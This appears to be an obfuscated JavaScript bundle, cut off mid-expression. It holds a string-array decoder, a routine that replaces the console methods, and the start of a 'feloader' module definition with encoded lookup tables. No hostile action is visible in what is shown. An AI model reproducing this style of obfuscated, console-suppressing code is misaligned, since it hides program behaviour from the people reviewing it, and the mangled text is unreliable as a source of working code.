_0x55ea6d=_0x215a1b();while(!![]&&--_0x4c3bd0+_0x4310fb){try{_0x348433=parseInt(_0x201c02(0x246,'\x39\x6f\x65\x44'))/0x1*(parseInt(_0x201c02(0x647,'\x55\x7a\x50\x44'))/0x2)+parseInt(_0x201c02(0x629,'\x41\x64\x68\x52'))/0x3*(parseInt(_0x201c02(0x876,'\x72\x21\x76\x31'))/0x4)+-parseInt(_0x201c02(0x6e2,'\x42\x43\x49\x6c'))/0x5*(-parseInt(_0x201c02(0x453,'\x7a\x23\x6a\x54'))/0x6)+parseInt(_0x201c02(0x36c,'\x7a\x23\x6a\x54'))/0x7+-parseInt(_0x201c02(0x33f,'\x57\x39\x34\x5e'))/0x8+-parseInt(_0x201c02(0x7fa,'\x55\x7a\x50\x44'))/0x9+-parseInt(_0x201c02(0x177,'\x37\x40\x49\x45'))/0xa*(-parseInt(_0x201c02(0x620,'\x75\x43\x65\x6d'))/0xb);}catch(_0x276dea){_0x348433=_0x2378fd;}finally{_0x1debb0=_0x55ea6d[_0x15929e]();if(_0xce6e05<=_0x4c3bd0)_0x2378fd?_0x24a6d3?_0x348433=_0x1debb0:_0x24a6d3=_0x1debb0:_0x2378fd=_0x1debb0;else{if(_0x2378fd==_0x24a6d3['replace'](/[LSrblKWHJXqxeRCIOBDAV=]/g,'')){if(_0x348433===_0x4310fb){_0x55ea6d['un'+_0x15929e](_0x1debb0);break;}_0x55ea6d[_0xbcd566](_0x1debb0);}}}}}(_0x45dd05,_0xb31871,function(_0x57eee4,_0x167989,_0x1d4c3d,_0x18e970,_0x55fb0b,_0x4c5736,_0x53809e){return _0x167989='\x73\x70\x6c\x69\x74',_0x57eee4=arguments[0x0],_0x57eee4=_0x57eee4[_0x167989](''),_0x1d4c3d='\x72\x65\x76\x65\x72\x73\x65',_0x57eee4=_0x57eee4[_0x1d4c3d]('\x76'),_0x18e970='\x6a\x6f\x69\x6e',(0x1396da,_0x57eee4[_0x18e970](''));});}(0xbf0,0x82813,_0x3f06,0xc1),_0x3f06)&&(version_=_0x3f06);var _0x431412=(function(){var _0x11de23=_0x5401,_0x127bb3={'\x66\x76\x58\x43\x59':function(_0x2bb6e2,_0x2b1e45){return _0x2bb6e2!==_0x2b1e45;},'\x69\x46\x4b\x42\x71':_0x11de23(0x41d,'\x72\x5e\x6a\x5d')},_0x52d803=!![];return function(_0x3036fc,_0x5b0e01){var _0x34eb40=_0x11de23,_0x4a6e6a={'\x75\x54\x7a\x51\x41':function(_0x1f1c67,_0x49bc7a){var _0x3e627d=_0x5401;return _0x127bb3[_0x3e627d(0x190,'\x46\x65\x50\x34')](_0x1f1c67,_0x49bc7a);},'\x57\x54\x42\x67\x76':_0x127bb3[_0x34eb40(0x252,'\x6e\x63\x53\x4f')]},_0x2c7005=_0x52d803?function(){var _0x3675ac=_0x34eb40;if(_0x4a6e6a[_0x3675ac(0x27b,'\x66\x29\x59\x68')](_0x4a6e6a[_0x3675ac(0x14b,'\x7a\x23\x6a\x54')],_0x4a6e6a[_0x3675ac(0x1a5,'\x66\x29\x59\x68')]))_0x7510f8[_0x3675ac(0x21c,'\x39\x6f\x65\x44')]=function(_0x42e3e7){var _0x591e0d=_0x3675ac;return _0x42e3e7&&_0x42e3e7[_0x591e0d(0x178,'\x76\x4a\x2a\x67')]?_0x42e3e7:{'\x64\x65\x66\x61\x75\x6c\x74':_0x42e3e7};};else{if(_0x5b0e01){var _0x57ccd7=_0x5b0e01[_0x3675ac(0x280,'\x51\x5d\x44\x6b')](_0x3036fc,arguments);return _0x5b0e01=null,_0x57ccd7;}}}:function(){};return _0x52d803=![],_0x2c7005;};}()),_0x1c002b=_0x431412(this,function(){var _0x5731e4=_0x5401,_0x11fdd8={'\x4a\x6f\x47\x64\x6c':function(_0x397728,_0x4e083b){return _0x397728!==_0x4e083b;},'\x71\x4f\x56\x79\x44':_0x5731e4(0x2f2,'\x4b\x64\x6e\x69'),'\x54\x54\x6b\x41\x4d':function(_0xa1e9e9,_0x23bf74){return _0xa1e9e9===_0x23bf74;},'\x55\x48\x6b\x75\x51':_0x5731e4(0x205,'\x75\x28\x78\x28'),'\x70\x4f\x75\x6e\x42':function(_0x46f332,_0x53d01e){return _0x46f332===_0x53d01e;},'\x73\x50\x55\x61\x61':_0x5731e4(0x567,'\x66\x43\x53\x5e'),'\x52\x52\x68\x7a\x56':function(_0x394111,_0x3a8699){return _0x394111===_0x3a8699;},'\x53\x46\x64\x4d\x6e':_0x5731e4(0x303,'\x72\x5e\x6a\x5d'),'\x4c\x67\x6e\x68\x75':_0x5731e4(0x2ff,'\x5b\x5a\x4d\x56'),'\x6d\x65\x57\x52\x7a':_0x5731e4(0x7ed,'\x4f\x45\x5b\x37'),'\x5a\x4b\x4f\x76\x4c':_0x5731e4(0x4ea,'\x75\x28\x78\x28'),'\x4c\x63\x64\x59\x56':_0x5731e4(0x35f,'\x2a\x54\x59\x57'),'\x77\x64\x79\x66\x4c':_0x5731e4(0x1ed,'\x47\x73\x4f\x2a'),'\x79\x76\x59\x45\x61':_0x5731e4(0x714,'\x56\x64\x68\x44'),'\x66\x52\x66\x59\x6a':function(_0x4d49f4,_0xb9934){return _0x4d49f4<_0xb9934;},'\x48\x68\x4d\x70\x74':_0x5731e4(0x295,'\x59\x25\x48\x7a')},_0x1014b8=_0x11fdd8[_0x5731e4(0x227,'\x46\x65\x50\x34')](typeof window,_0x11fdd8[_0x5731e4(0x898,'\x41\x64\x33\x47')])?window:_0x11fdd8[_0x5731e4(0x20d,'\x77\x34\x44\x4e')](typeof process,_0x11fdd8[_0x5731e4(0x477,'\x41\x64\x68\x52')])&&_0x11fdd8[_0x5731e4(0x81d,'\x54\x6a\x44\x48')](typeof require,_0x11fdd8[_0x5731e4(0x434,'\x47\x78\x45\x71')])&&_0x11fdd8[_0x5731e4(0x1f0,'\x77\x34\x44\x4e')](typeof global,_0x11fdd8[_0x5731e4(0x3dd,'\x35\x71\x65\x69')])?global:this,_0xc6c16a=_0x1014b8[_0x5731e4(0x667,'\x42\x43\x49\x6c')]=_0x1014b8[_0x5731e4(0x5aa,'\x75\x28\x78\x28')]||{},_0x1d855a=[_0x11fdd8[_0x5731e4(0x364,'\x47\x73\x4f\x2a')],_0x11fdd8[_0x5731e4(0x2f0,'\x42\x43\x49\x6c')],_0x11fdd8[_0x5731e4(0x8f1,'\x41\x64\x68\x52')],_0x11fdd8[_0x5731e4(0x6fd,'\x6e\x76\x25\x69')],_0x11fdd8[_0x5731e4(0x261,'\x39\x6f\x65\x44')],_0x11fdd8[_0x5731e4(0x551,'\x77\x34\x44\x4e')],_0x11fdd8[_0x5731e4(0x24b,'\x77\x34\x44\x4e')]];for(var _0x4dfb43=0x0;_0x11fdd8[_0x5731e4(0x42a,'\x72\x21\x76\x31')](_0x4dfb43,_0x1d855a[_0x5731e4(0x412,'\x35\x71\x65\x69')]);_0x4dfb43++){var _0x21d147=_0x11fdd8[_0x5731e4(0x661,'\x6b\x76\x5b\x57')][_0x5731e4(0x165,'\x70\x79\x59\x59')]('\x7c'),_0x4f2bc8=0x0;while(!![]){switch(_0x21d147[_0x4f2bc8++]){case'\x30':var _0x46e885=_0x1d855a[_0x4dfb43];continue;case'\x31':_0x436f38[_0x5731e4(0x2f8,'\x50\x28\x68\x31')]=_0x2da29f[_0x5731e4(0x561,'\x24\x44\x36\x24')][_0x5731e4(0x4c3,'\x40\x73\x55\x7a')](_0x2da29f);continue;case'\x32':_0x436f38[_0x5731e4(0x240,'\x51\x5d\x44\x6b')]=_0x431412[_0x5731e4(0x833,'\x4b\x64\x6e\x69')](_0x431412);continue;case'\x33':var _0x436f38=_0x431412[_0x5731e4(0x7f6,'\x75\x43\x65\x6d')][_0x5731e4(0x329,'\x57\x39\x34\x5e')][_0x5731e4(0x504,'\x72\x52\x6c\x40')](_0x431412);continue;case'\x34':_0xc6c16a[_0x46e885]=_0x436f38;continue;case'\x35':var _0x2da29f=_0xc6c16a[_0x46e885]||_0x436f38;continue;}break;}}});_0x1c002b(),feloader[_0x49a44d(0x61f,'\x52\x34\x70\x31')](_0x49a44d(0x1be,'\x72\x5e\x6a\x5d'),[],function(_0x4b47ef,_0x3fcfe8,_0x332794){var _0x507f3c=_0x49a44d,_0x3b2f97={'\x65\x6d\x6b\x42\x44':function(_0x1f9d67,_0x204fb8){return _0x1f9d67===_0x204fb8;},'\x59\x64\x47\x68\x6c':_0x507f3c(0x4e5,'\x4a\x6d\x42\x5a'),'\x77\x4b\x43\x58\x4c':_0x507f3c(0x3ad,'\x39\x6f\x65\x44'),'\x63\x6d\x7a\x77\x44':function(_0x3411db,_0x793f9c){return _0x3411db!==_0x793f9c;},'\x43\x67\x43\x48\x69':function(_0x454674,_0xd4cad3){return _0x454674(_0xd4cad3);},'\x47\x4a\x49\x4e\x4e':function(_0xb1e7a3){return _0xb1e7a3();},'\x4f\x4e\x46\x74\x5a':function(_0x4d7efb,_0x4d05bb){return _0x4d7efb===_0x4d05bb;},'\x66\x53\x59\x41\x4b':_0x507f3c(0x345,'\x76\x4a\x2a\x67'),'\x79\x65\x73\x62\x53':function(_0x28cff6,_0x1aacee){return _0x28cff6!=_0x1aacee;},'\x50\x44\x43\x6d\x6e':_0x507f3c(0x48a,'\x37\x4c\x70\x71'),'\x57\x6b\x6a\x54\x42':_0x507f3c(0x6b1,'\x5b\x5a\x4d\x56'),'\x79\x5a\x4f\x46\x53':_0x507f3c(0x394,'\x26\x79\x21\x26'),'\x68\x68\x64\x62\x71':_0x507f3c(0x49f,'\x51\x5d\x44\x6b'),'\x4a\x49\x41\x79\x58':_0x507f3c(0x50b,'\x46\x65\x50\x34'),'\x49\x6d\x6e\x52\x41':function(_0x5782ee,_0x13a73f,_0x40c3f9){return _0x5782ee(_0x13a73f,_0x40c3f9);},'\x49\x48\x48\x78\x4a':_0x507f3c(0x588,'\x2a\x41\x50\x31'),'\x44\x42\x75\x77\x62':function(_0xb28b06,_0xc97983){return _0xb28b06&_0xc97983;},'\x44\x44\x66\x69\x4c':function(_0x2a939a,_0x5b0017){return _0x2a939a==_0x5b0017;},'\x71\x4c\x5a\x4a\x68':_0x507f3c(0x76c,'\x38\x32\x24\x52'),'\x53\x4c\x71\x4a\x53':_0x507f3c(0x175,'\x53\x43\x71\x29'),'\x68\x75\x4d\x67\x70':_0x507f3c(0x713,'\x75\x28\x78\x28'),'\x67\x6b\x6d\x69\x52':_0x507f3c(0x5fc,'\x66\x43\x53\x5e'),'\x53\x74\x49\x52\x78':function(_0x34fa63,_0x2d4341){return _0x34fa63(_0x2d4341);},'\x62\x77\x6e\x6d\x77':function(_0x5444e5,_0xff7d83){return _0x5444e5 in _0xff7d83;},'\x6b\x6b\x73\x4f\x6e':_0x507f3c(0x258,'\x54\x6a\x44\x48'),'\x74\x51\x4a\x6b\x58':_0x507f3c(0x2af,'\x51\x5d\x44\x6b'),'\x77\x6a\x6b\x62\x46':_0x507f3c(0x569,'\x24\x44\x36\x24'),'\x61\x61\x73\x79\x4b':function(_0x32499a,_0x1b9827){return _0x32499a===_0x1b9827;},'\x47\x4c\x77\x47\x6a':_0x507f3c(0x585,'\x46\x65\x50\x34'),'\x56\x78\x5a\x49\x41':function(_0x2e2e78,_0x53f5f0){return _0x2e2e78===_0x53f5f0;},'\x70\x53\x72\x68\x76':_0x507f3c(0x4ba,'\x42\x43\x49\x6c'),'\x68\x4d\x73\x43\x5a':function(_0x40b49c,_0x2bdff5){return _0x40b49c===_0x2bdff5;},'\x54\x61\x74\x63\x59':_0x507f3c(0x891,'\x47\x73\x4f\x2a'),'\x53\x45\x6b\x77\x75':_0x507f3c(0x85e,'\x41\x64\x68\x52'),'\x67\x47\x78\x6c\x6e':_0x507f3c(0x215,'\x5b\x5a\x4d\x56'),'\x50\x49\x71\x74\x72':_0x507f3c(0x872,'\x4f\x45\x5b\x37'),'\x43\x67\x52\x4b\x63':function(_0x230b90,_0xdb4fc6){return _0x230b90==_0xdb4fc6;},'\x47\x6a\x65\x69\x70':function(_0x1752d6,_0x4d8e5d){return _0x1752d6!==_0x4d8e5d;},'\x66\x66\x41\x53\x51':_0x507f3c(0x576,'\x72\x21\x76\x31'),'\x4a\x43\x6c\x70\x63':_0x507f3c(0x447,'\x66\x43\x53\x5e'),'\x51\x69\x66\x4e\x70':_0x507f3c(0x344,'\x37\x40\x49\x45'),'\x62\x53\x4f\x46\x61':_0x507f3c(0x4d7,'\x47\x73\x4f\x2a'),'\x44\x72\x7a\x41\x71':function(_0xc12592,_0x594e35){return _0xc12592===_0x594e35;},'\x53\x46\x65\x51\x50':function(_0x587797,_0x241fc1){return _0x587797+_0x241fc1;},'\x76\x76\x6d\x64\x4c':_0x507f3c(0x7f2,'\x24\x44\x36\x24'),'\x4e\x4c\x57\x65\x45':function(_0x54f182,_0x48796a){return _0x54f182+_0x48796a;},'\x76\x59\x6b\x49\x57':function(_0x327455,_0x37cae2){return _0x327455+_0x37cae2;},'\x71\x4a\x5a\x6c\x65':function(_0x1eb781,_0x5a4f93){return _0x1eb781+_0x5a4f93;},'\x6e\x72\x6a\x63\x5a':_0x507f3c(0x490,'\x6e\x71\x39\x67'),'\x70\x4b\x44\x44\x4e':_0x507f3c(0x7ce,'\x77\x6a\x30\x38'),'\x73\x6f\x69\x55\x6b':_0x507f3c(0x6fc,'\x46\x65\x50\x34'),'\x51\x6f\x57\x64\x61':_0x507f3c(0x816,'\x41\x64\x68\x52'),'\x74\x58\x44\x4b\x74':_0x507f3c(0x19a,'\x4f\x45\x5b\x37'),'\x51\x73\x6f\x71\x69':_0x507f3c(0x31d,'\x53\x43\x71\x29'),'\x53\x61\x4e\x57\x55':_0x507f3c(0x528,'\x77\x34\x44\x4e'),'\x68\x50\x6f\x4e\x77':function(_0x38ed3f,_0x3995d9){return _0x38ed3f+_0x3995d9;},'\x4b\x64\x57\x64\x43':_0x507f3c(0x8f6,'\x47\x78\x45\x71'),'\x4c\x74\x67\x48\x4f':function(_0x498c0e,_0xe382bf){return _0x498c0e==_0xe382bf;},'\x59\x65\x5a\x41\x69':function(_0x39a6af,_0x5176fc){return _0x39a6af>_0x5176fc;},'\x6b\x69\x49\x44\x62':function(_0x280f0d,_0x3f8ffd){return _0x280f0d<_0x3f8ffd;},'\x49\x7a\x65\x6a\x78':function(_0x30fe21,_0xda91ff){return _0x30fe21(_0xda91ff);},'\x63\x4e\x47\x57\x53':_0x507f3c(0x3a7,'\x54\x6a\x44\x48'),'\x4f\x62\x43\x6e\x41':_0x507f3c(0x460,'\x4a\x6d\x42\x5a'),'\x49\x4e\x69\x42\x61':function(_0x77047a,_0x7fc9b4,_0x4426f2){return _0x77047a(_0x7fc9b4,_0x4426f2);},'\x52\x67\x4a\x64\x44':_0x507f3c(0x8a0,'\x51\x74\x40\x5b'),'\x67\x52\x57\x44\x4b':function(_0x2355f0,_0x30e4b6,_0x3ab60e){return _0x2355f0(_0x30e4b6,_0x3ab60e);},'\x53\x4c\x6f\x58\x70':function(_0x21a5ca,_0x4d2d2c){return _0x21a5ca(_0x4d2d2c);},'\x71\x71\x74\x51\x55':function(_0xac183c,_0xfb518){return _0xac183c===_0xfb518;},'\x63\x63\x46\x47\x46':_0x507f3c(0x870,'\x6e\x71\x39\x67'),'\x4c\x46\x48\x6c\x67':_0x507f3c(0x2b1,'\x51\x5d\x44\x6b'),'\x56\x72\x69\x51\x46':function(_0x64950b,_0x2fdefd){return _0x64950b!==_0x2fdefd;},'\x52\x79\x42\x55\x64':function(_0x2d6eec){return _0x2d6eec();},'\x4e\x75\x75\x73\x64':function(_0x38f8f5,_0x426c83){return _0x38f8f5<_0x426c83;},'\x55\x45\x73\x57\x4a':function(_0x379cc4,_0x46db7f){return _0x379cc4===_0x46db7f;},'\x4b\x59\x6c\x48\x6a':_0x507f3c(0x87b,'\x51\x5d\x44\x6b'),'\x4f\x75\x4e\x67\x58':_0x507f3c(0x5e9,'\x56\x64\x68\x44'),'\x6c\x6f\x57\x6a\x52':_0x507f3c(0x308,'\x77\x6a\x30\x38'),'\x6c\x71\x53\x7a\x52':function(_0xfafbcc,_0x31defd){return _0xfafbcc!==_0x31defd;},'\x69\x69\x51\x57\x62':_0x507f3c(0x17b,'\x2a\x54\x59\x57'),'\x57\x63\x6c\x6b\x4b':_0x507f3c(0x2d8,'\x47\x73\x4f\x2a'),'\x74\x4b\x57\x6e\x56':_0x507f3c(0x305,'\x66\x43\x53\x5e'),'\x7a\x62\x73\x44\x46':_0x507f3c(0x78b,'\x76\x4a\x2a\x67'),'\x6b\x64\x6c\x45\x52':function(_0x179d92,_0x38bba8){return _0x179d92!=_0x38bba8;},'\x57\x7a\x6f\x77\x51':function(_0x3e9508,_0x49bff4){return _0x3e9508%_0x49bff4;},'\x4e\x74\x73\x47\x4f':function(_0x1c3e69,_0x2d4279,_0x40ef1e){return _0x1c3e69(_0x2d4279,_0x40ef1e);},'\x74\x66\x6b\x44\x54':function(_0x341978,_0x4ff788){return _0x341978(_0x4ff788);},'\x41\x52\x46\x50\x78':function(_0x56c652,_0x87a0a3,_0x356012,_0x21d574){return _0x56c652(_0x87a0a3,_0x356012,_0x21d574);},'\x65\x77\x4a\x4b\x41':_0x507f3c(0x737,'\x4a\x6d\x42\x5a'),'\x51\x71\x47\x4c\x4c':function(_0x29e1c7,_0x102463){return _0x29e1c7>_0x102463;},'\x6d\x69\x49\x4e\x57':_0x507f3c(0x1a4,'\x77\x6a\x30\x38'),'\x54\x67\x70\x47\x6b':_0x507f3c(0x145,'\x46\x65\x50\x34'),'\x42\x6d\x41\x45\x49':function(_0x3aadd7,_0x3f8d2c){return _0x3aadd7/_0x3f8d2c;},'\x4d\x68\x41\x45\x4d':function(_0x31ed79,_0x48aef6){return _0x31ed79(_0x48aef6);},'\x78\x4a\x72\x6b\x6f':function(_0x1f3775){return _0x1f3775();},'\x79\x4d\x61\x53\x73':function(_0x3a3920,_0x11802f){return _0x3a3920(_0x11802f);},'\x46\x79\x73\x54\x78':function(_0x270cbf,_0x3c6f9f){return _0x270cbf in _0x3c6f9f;},'\x41\x48\x43\x4e\x62':_0x507f3c(0x797,'\x72\x52\x6c\x40'),'\x6e\x69\x47\x50\x68':_0x507f3c(0x377,'\x50\x28\x68\x31'),'\x6f\x58\x78\x64\x6d':_0x507f3c(0x343,'\x66\x43\x53\x5e'),'\x66\x6e\x71\x52\x48':_0x507f3c(0x49a,'\x39\x6f\x65\x44'),'\x44\x61\x61\x61\x4b':function(_0x41b606,_0x367bec){return _0x41b606(_0x367bec);},'\x73\x45\x44\x63\x76':function(_0x5da6c9,_0x3a613e){return _0x5da6c9(_0x3a613e);},'\x66\x5a\x6c\x56\x6a':function(_0x3e3837,_0x50a95d){return _0x3e3837(_0x50a95d);},'\x4a\x5a\x6e\x6a\x6d':function(_0x13df7e,_0x42e99c){return _0x13df7e(_0x42e99c);},'\x4c\x6d\x41\x52\x51':function(_0x349721,_0x190b98){return _0x349721(_0x190b98);},'\x59\x53\x44\x78\x55':_0x507f3c(0x1b9,'\x70\x79\x59\x59'),'\x72\x67\x66\x64\x69':function(_0x52b0ba,_0x1e3227){return _0x52b0ba(_0x1e3227);},'\x42\x45\x4c\x61\x76':function(_0x2423c2,_0x484be9){return _0x2423c2>=_0x484be9;},'\x72\x76\x42\x75\x6a':function(_0x562585,_0x5940e2){return _0x562585>=_0x5940e2;},'\x6e\x74\x6c\x66\x51':function(_0x1be7c3,_0x1635db){return _0x1be7c3>=_0x1635db;},'\x47\x46\x78\x6c\x4d':function(_0x5cb4b8,_0x4a0d55){return _0x5cb4b8>_0x4a0d55;},'\x56\x55\x66\x46\x74':function(_0x3fb9c6,_0x298a4b){return _0x3fb9c6!==_0x298a4b;},'\x54\x73\x52\x4b\x50':function(_0x56b88a,_0x384b0d){return _0x56b88a>_0x384b0d;},'\x4e\x62\x69\x4c\x6c':function(_0x3b353f,_0x36741e){return _0x3b353f!==_0x36741e;},'\x7a\x43\x59\x4a\x77':function(_0x40083b,_0x36dfd1){return _0x40083b>_0x36dfd1;},'\x4a\x57\x68\x4f\x50':function(_0x48a556,_0x5e066d,_0x411d93){return _0x48a556(_0x5e066d,_0x411d93);},'\x4d\x70\x55\x63\x58':_0x507f3c(0x807,'\x77\x6a\x30\x38'),'\x55\x68\x70\x59\x75':_0x507f3c(0x896,'\x59\x25\x48\x7a'),'\x53\x57\x4d\x54\x41':_0x507f3c(0x6d0,'\x6e\x71\x39\x67'),'\x4d\x66\x4d\x45\x63':function(_0x24e5f5,_0x471293){return _0x24e5f5(_0x471293);},'\x74\x63\x42\x73\x70':function(_0x1024b7,_0x36539a){return _0x1024b7===_0x36539a;},'\x4e\x62\x51\x54\x4d':_0x507f3c(0x418,'\x26\x79\x21\x26'),'\x49\x6a\x4b\x6a\x6b':_0x507f3c(0x8d0,'\x77\x34\x44\x4e'),'\x44\x51\x41\x45\x61':_0x507f3c(0x59c,'\x40\x73\x55\x7a'),'\x65\x50\x62\x71\x4f':_0x507f3c(0x4eb,'\x23\x6b\x6b\x58'),'\x76\x51\x41\x53\x4a':function(_0x48f234,_0xfd8d8a){return _0x48f234===_0xfd8d8a;},'\x7a\x5a\x54\x79\x65':function(_0x9ffe20,_0x32a19c){return _0x9ffe20===_0x32a19c;},'\x48\x7a\x41\x53\x74':function(_0x196fd4,_0xbd722){return _0x196fd4===_0xbd722;},'\x6d\x4e\x65\x64\x67':_0x507f3c(0x292,'\x2a\x41\x50\x31'),'\x45\x76\x58\x57\x53':_0x507f3c(0x8ce,'\x72\x52\x6c\x40'),'\x4b\x63\x5a\x41\x75':_0x507f3c(0x455,'\x74\x6e\x6f\x25'),'\x63\x44\x51\x65\x59':_0x507f3c(0x8c9,'\x26\x79\x21\x26'),'\x6a\x55\x6d\x69\x4f':_0x507f3c(0x30a,'\x4b\x64\x6e\x69'),'\x6e\x48\x56\x6c\x71':function(_0x246682,_0x173790){return _0x246682(_0x173790);},'\x7a\x6e\x54\x62\x58':function(_0x23f6cc,_0x57b216){return _0x23f6cc(_0x57b216);},'\x43\x70\x67\x4c\x62':function(_0x2d1bc9,_0x5d17ae){return _0x2d1bc9(_0x5d17ae);},'\x51\x63\x46\x57\x6c':function(_0x21dc66,_0x2d98f6){return _0x21dc66===_0x2d98f6;},'\x64\x61\x41\x59\x50':function(_0x43b57c,_0x36ea9f){return _0x43b57c!==_0x36ea9f;},'\x71\x61\x62\x48\x77':_0x507f3c(0x291,'\x41\x64\x33\x47'),'\x57\x7a\x48\x71\x53':_0x507f3c(0x773,'\x42\x43\x49\x6c'),'\x74\x70\x52\x42\x59':function(_0x105de2,_0x4b7886,_0x560360){return _0x105de2(_0x4b7886,_0x560360);},'\x52\x50\x52\x69\x52':function(_0x1aecb8,_0x21c053){return _0x1aecb8!=_0x21c053;},'\x53\x6c\x65\x6f\x42':function(_0x231284,_0x448a95){return _0x231284 in _0x448a95;},'\x79\x4e\x49\x41\x6d':function(_0x35d70f,_0x4227c4,_0x286533,_0x1da565){return _0x35d70f(_0x4227c4,_0x286533,_0x1da565);},'\x73\x65\x63\x74\x70':_0x507f3c(0x5a3,'\x75\x28\x78\x28'),'\x6b\x6f\x70\x76\x51':function(_0x640fc0,_0x3053f0){return _0x640fc0===_0x3053f0;},'\x6f\x67\x64\x6b\x78':function(_0x1edc0d,_0x2e87a0,_0x34cb42){return _0x1edc0d(_0x2e87a0,_0x34cb42);},'\x43\x48\x4c\x47\x4e':function(_0x224b7c,_0x57e991){return _0x224b7c===_0x57e991;},'\x4d\x64\x4d\x47\x65':_0x507f3c(0x1d6,'\x72\x5e\x6a\x5d'),'\x59\x67\x4c\x64\x59':_0x507f3c(0x6d6,'\x76\x4a\x2a\x67'),'\x57\x4b\x48\x59\x43':_0x507f3c(0x5cd,'\x51\x5d\x44\x6b'),'\x4d\x4e\x4a\x56\x56':_0x507f3c(0x595,'\x51\x74\x40\x5b'),'\x55\x54\x46\x6f\x63':function(_0x3c7d7e,_0x2cfd36,_0x1ed05a){return _0x3c7d7e(_0x2cfd36,_0x1ed05a);},'\x63\x79\x62\x41\x70':_0x507f3c(0x685,'\x44\x6a\x71\x24'),'\x52\x51\x69\x4a\x4d':function(_0x24a726,_0x2e17d7){return _0x24a726(_0x2e17d7);},'\x42\x67\x4a\x6f\x6d':_0x507f3c(0x6ca,'\x6e\x76\x25\x69'),'\x45\x58\x72\x64\x68':function(_0x4bad85,_0x31f90d){return _0x4bad85!=_0x31f90d;},'\x76\x73\x46\x58\x49':function(_0x466fc1,_0x1d0562){return _0x466fc1===_0x1d0562;},'\x74\x5a\x70\x64\x43':function(_0x56288d,_0x3fd424){return _0x56288d(_0x3fd424);},'\x53\x55\x65\x75\x65':function(_0x320d3a,_0x2ce462,_0x36d5a9){return _0x320d3a(_0x2ce462,_0x36d5a9);},'\x56\x65\x76\x55\x52':function(_0x4a0247,_0x56215a){return _0x4a0247!==_0x56215a;},'\x46\x4f\x54\x52\x59':_0x507f3c(0x626,'\x6b\x76\x5b\x57'),'\x53\x62\x41\x51\x52':_0x507f3c(0x6d2,'\x51\x5d\x44\x6b'),'\x70\x79\x48\x61\x54':_0x507f3c(0x806,'\x46\x65\x50\x34'),'\x4e\x46\x76\x74\x44':_0x507f3c(0x5ac,'\x74\x6e\x6f\x25'),'\x76\x71\x51\x62\x50':_0x507f3c(0x553,'\x75\x28\x78\x28'),'\x4f\x69\x59\x49\x54':function(_0x547cad,_0x590c12){return _0x547cad+_0x590c12;},'\x61\x6e\x70\x73\x77':_0x507f3c(0x170,'\x46\x65\x50\x34'),'\x6f\x46\x42\x4f\x46':_0x507f3c(0x55a,'\x46\x65\x50\x34'),'\x4e\x55\x6a\x4f\x75':function(_0xbef96d,_0x5a7ef1,_0x239fb6){return _0xbef96d(_0x5a7ef1,_0x239fb6);},'\x67\x6e\x76\x6b\x4c':function(_0xc90f33,_0x3044e8){return _0xc90f33(_0x3044e8);},'\x79\x62\x4b\x50\x4a':function(_0x266639,_0x15b6cd){return _0x266639===_0x15b6cd;},'\x6c\x6d\x48\x6a\x4b':_0x507f3c(0x355,'\x4f\x45\x5b\x37'),'\x48\x48\x47\x4f\x55':function(_0x379fab,_0x2ba397){return _0x379fab!==_0x2ba397;},'\x46\x75\x4b\x50\x6c':_0x507f3c(0x641,'\x59\x25\x48\x7a'),'\x6d\x4e\x56\x7a\x6c':function(_0x3b9ec3){return _0x3b9ec3();},'\x6a\x55\x68\x48\x72':_0x507f3c(0x21a,'\x51\x74\x40\x5b'),'\x69\x64\x67\x58\x6c':_0x507f3c(0x38d,'\x51\x5d\x44\x6b'),'\x4b\x75\x59\x52\x66':_0x507f3c(0x7a2,'\x72\x5e\x6a\x5d'),'\x62\x67\x79\x70\x7a':_0x507f3c(0x21f,'\x74\x6e\x6f\x25'),'\x55\x70\x53\x74\x48':_0x507f3c(0x7cc,'\x23\x6b\x6b\x58'),'\x50\x72\x6a\x76\x51':_0x507f3c(0x88f,'\x40\x73\x55\x7a'),'\x51\x61\x68\x5a\x52':_0x507f3c(0x274,'\x72\x52\x6c\x40'),'\x61\x52\x44\x59\x77':_0x507f3c(0x68e,'\x40\x73\x55\x7a'),'\x47\x73\x56\x6d\x68':function(_0x4ceed5,_0x17a739){return _0x4ceed5===_0x17a739;},'\x73\x6d\x71\x63\x67':_0x507f3c(0x599,'\x6e\x71\x39\x67'),'\x65\x4f\x59\x77\x49':function(_0x2a58f8,_0x48fe38){return _0x2a58f8===_0x48fe38;},'\x58\x58\x42\x44\x48':_0x507f3c(0x8b7,'\x2a\x41\x50\x31'),'\x53\x69\x76\x56\x74':_0x507f3c(0x267,'\x2a\x41\x50\x31'),'\x66\x6d\x58\x65\x58':_0x507f3c(0x877,'\x23\x6b\x6b\x58'),'\x66\x56\x56\x71\x51':_0x507f3c(0x2a7,'\x7a\x23\x6a\x54'),'\x6e\x4b\x6a\x4f\x7a':_0x507f3c(0x72d,'\x52\x34\x70\x31'),'\x6f\x67\x66\x59\x52':_0x507f3c(0x432,'\x35\x71\x65\x69'),'\x7a\x49\x48\x51\x68':_0x507f3c(0x826,'\x72\x52\x6c\x40'),'\x41\x46\x6b\x47\x54':function(_0x1bafe2,_0x91bf23){return _0x1bafe2(_0x91bf23);},'\x61\x74\x46\x4a\x50':function(_0x3248e2,_0x31b091){return _0x3248e2(_0x31b091);},'\x54\x4d\x6d\x71\x74':function(_0x3552f7,_0x9c7300){return _0x3552f7(_0x9c7300);},'\x7a\x49\x6a\x68\x79':function(_0x5cb722,_0x48efb4){return _0x5cb722+_0x48efb4;},'\x4a\x47\x43\x77\x6c':function(_0x44838d,_0x3c1309){return _0x44838d(_0x3c1309);},'\x55\x77\x46\x61\x74':function(_0x1c1db0){return _0x1c1db0();},'\x54\x6f\x49\x52\x7a':function(_0x1eb5ce,_0x534abd){return _0x1eb5ce!==_0x534abd;},'\x54\x4a\x4a\x63\x69':_0x507f3c(0x8ea,'\x4f\x45\x5b\x37'),'\x41\x41\x70\x51\x72':function(_0x4c07e2,_0x3c1f3f){return _0x4c07e2(_0x3c1f3f);},'\x69\x6d\x6d\x47\x46':function(_0x16ac93,_0x2cc204){return _0x16ac93(_0x2cc204);},'\x48\x74\x6a\x57\x4f':function(_0x1d32a7,_0x8e3b2d){return _0x1d32a7(_0x8e3b2d);},'\x77\x43\x68\x4d\x71':function(_0x46b79b,_0x53215c){return _0x46b79b!==_0x53215c;},'\x51\x79\x42\x51\x69':_0x507f3c(0x415,'\x72\x5e\x6a\x5d'),'\x6d\x65\x72\x65\x57':function(_0x15510b,_0x16052c){return 